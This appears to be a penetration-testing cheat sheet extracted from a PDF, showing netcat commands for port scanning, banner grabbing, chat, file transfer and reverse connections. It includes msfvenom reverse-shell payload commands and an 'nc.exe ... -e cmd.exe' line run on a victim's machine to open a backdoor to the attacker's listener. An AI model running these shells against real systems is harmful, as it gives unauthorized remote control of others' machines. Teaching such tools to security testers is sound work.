 Netcat for Pentester
Introduction
Netcat technically used as "nc" – is a network
utility that uses the TCP and UDP
connections in order to read and write in a
network. It can be used by both the attackers
and the security auditors.
Counting in the attacking scenario, this cross-
functional tool can be driven by scripts which
makes it quite dependable and if we discuss
the security section, it helps us to debug and
investigate the network.
Why netcat is such dependable, that it can
do everything whether it is port scanning,
banner grabbing, transferring a file, or even
generating a reverse connection?
It acts as a simple TCP/UDP/SCTP/SSL
client for interacting with web servers, telnet
servers, mail servers, and other TCP/IP
network services.
It redirects the TCP/UDP/SCTP traffic to
other ports or hosts by acting as a SOCKS or
HTTP proxy such that the clients specify their
own destinations.
Netcat can even connect to destinations
through a chain of anonymous or
authenticated proxies.
Encrypts communication with SSL, and
transport it over IPv4 or IPv6.
It acts as a connection broker, allowing
two (or far more) clients to connect to each
other through a third (brokering) server.
Port Scanning
TCP Scan
nc -v -n -z 192.168.1.105 21-100
UDP Scan
nc -vzu 192.168.1.105 161
Chatting
Netcat can also be used to chat between two
users. But before that, we need to establish a
connection. To set up this all, we'll be using
two devices – one will play the role as an
initiator and the other one will be a listener.
As soon as this connection is established, the
communication can be done from both ends.
nc -lvp 1234
Banner Grabbing
nc 192.168.1.105 21
nc 192.168.1.105 22
Msfvenom Payload with Netcat
msfvenom -p windows/shell_reverse_tcp
lhost=192.168.1.104 lport=3333 –f exe > shell.
exe
Windows Reverse Connection
nc -lvp 4444
Now execute the following command over
the victim's windows command prompt to
create a backdoor.
nc.exe 192.168.1.109 4444 -e cmd.exe
Grabbing the HTTP Banner
printf "GET / HTTP/1.0\r\n\r\n" | nc 192.168.1.
105 80
Randomized Port
There are chances when we aren't able to
decide the very own port to set up a listener
or to establish a netcat connection. Well,
netcat has a special "–r" flag which will
provide us randomized local port.
nc -lv –r
Linux Reverse Shell
As discussed earlier netcat can perform
anything, so now we'll try to exploit the
target's machine with the help of "msfvenom"
to create a payload and will setup a netcat
listener to grab a session.
msfvenom -p cmd/unix/reverse_netcat lhost=
192.168.1.109 lport=6666 R
File Transfer
Netcat offers us an opportunity to transfer
files from one device to another over a
network.
Let's follow up with a scenario, where a kali
user exempts to transfer his files to a user at
an Ubuntu machine.
From the below image the user over the kali
machine sets up a listener at port number
5555, and shares file.txt using the "<"
parameter.
nc -lvp 5555 < file.txt
Now the user sitting at the Ubuntu server will
download this file by running the following
command.
nc 192.168.1.109 5555 > file.txt